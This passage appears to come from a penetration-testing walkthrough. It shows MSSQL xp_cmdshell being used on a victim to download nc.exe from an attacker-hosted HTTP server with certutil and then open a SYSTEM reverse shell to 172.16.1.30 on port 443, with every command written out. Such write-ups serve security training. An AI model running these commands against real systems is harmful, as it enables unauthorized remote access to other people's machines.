To start, we need to transfer a copy of nc.exe into our working directory on our attacker machine and then setup an HTTP server.

The HTTP server is setup and it is hosting nc.exe, now we can proceed to transfer nc.exe onto the victim and then execute it to get a reverse shell.
First, create a C:\temp folder.
xp_cmdshell 'mkdir C:\temp'
go
After the folder has been created, we need to download nc.exe.
xp_cmdshell 'certutil -split -urlcache -f http://172.16.1.30/nc.exe C:\temp\nc.exe'
go
We can confirm that the file has been placed on the target system, like so:
xp_cmdshell 'dir C:\temp'
go
This confirms that the file has been successfully downloaded onto the victim. At this point we are a few short steps from a SYSTEM shell!

All that is left to do is to start a netcat listener on our attacker machine and then use nc.exe to push a shell onto our listener.
I started a listener on port 443.
xp_cmdshell 'C:\temp\nc.exe 172.16.1.30 443 -e cmd.exe'
go
We can see the prompt hanging; and back on our netcat listener, we have gotten a SYSTEM shell!
